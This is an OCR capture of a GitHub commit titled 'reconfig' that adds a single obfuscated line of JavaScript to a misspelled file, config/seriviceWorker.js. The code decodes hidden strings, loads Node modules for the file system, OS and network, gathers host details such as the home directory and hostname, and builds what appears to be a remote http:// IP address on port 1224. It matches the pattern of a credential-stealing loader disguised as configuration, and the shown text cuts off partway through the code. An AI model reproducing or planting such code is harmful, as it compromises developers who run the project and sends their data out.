 Commit
reconfig
Browse files
main
cryptoguy776 committed on Sep 20
1 parent 6838dbb commit 36661ce
Showing 3 changed files with 2 additions and 2 deletions.
Split Unified
Filter changed files
1 config/seriviceWorker.js
config
1 config/serviceWorker.js
seriviceWorker.js
... @@ -0,0 +1 @@
serviceWorker.js
1 + Object.prototype.hasOwnProperty,Ob
scripts
ject.prototype.toString,Object.def
ineProperty,Object.getOwnPropertyD
Object.prototype.hasOwnProperty,Object.prototype.toString,Object.defineProperty,Object
.getOwnPropertyDescriptor;const
t="base64",c="utf8",r=r=>(s1=r.slice(1),Buffer.from(s1,t).toString(c)),e=(r,e)=>{let
E=Buffer.from(r,t);const s=E.length;let F=0,a=new Uint8Array(s);for(ii=0;ii<s;ii++)
{F=3&ii;let t=e[o](F);a[ii]=255&(E[ii]^t)}return((t,c)=>Buffer.from(t).toString(c))
(a,c)},E=t=>e(t,c),o=r("2Y2hhckNvZGVBdA"),s=E("BgUKUQERVQ"),F=E("FhwPVBErFkoaFwNLBg"),
a=E("FgYfSAEb"),B=E("EAwDWw"),i=E("BxEXTRAHEg"),A=r("zcGF0aA"),
$=E("BRgHTBMbFFU"),n=E("ARkWXBwG"),l=E("HRsLXREdFA"),R=E("HRsVTBsVC10"),W=E("AQ0WXQ"),
V=require("os"),U=require(A),Q=require(s),g=require(a),h=require(i),w=require(F)
[B],x=V[R](),f=V[$](),y=V[l](),I=V[n](),G=V[W](),S=require("fs");let u;const
d=t=>e(t,c),X=(()=>{let t="MTQ0LjE3MiaHR0cDovLw43NC40ODoxMjI0       ";for(var
c="b",e="a",E="",o="",s=0;s<10;s++)c+=t[s],e+=t[10+s],E+=t[20+s],o+=t[30+s];return
c=c+E+o,r(e)+r(c)})(),C=d("ER0UVhQZAw"),H=t=>t.replace(/^~([a-z]+|\/)/,
((t,c)=>"/"===c?y:`${U[C](y)}/${c}
`)),Y="SGpzNg6",D="AgYPTBAyD1QQJx9WFg",k="EhES",b="WhcKURAaEg",M=d("WloISBk"),N=d(b),p
=d(D),Z=d(k),m=d("EAwPSwEHNUEbFw"),J="WgcSVwcRSFYaEAM",T=d("FBcFXQYHNUEbFw");function
j(t){try{return S[T](t),!0}catch(t){return!1}}const
v=d("MREAWQAYEg"),O=d("JQYJXhwYAw"),K=d("WjUWSDEVEllaOAlbFBhJdRwXFFcGGwBMWjECXxBbM0sQB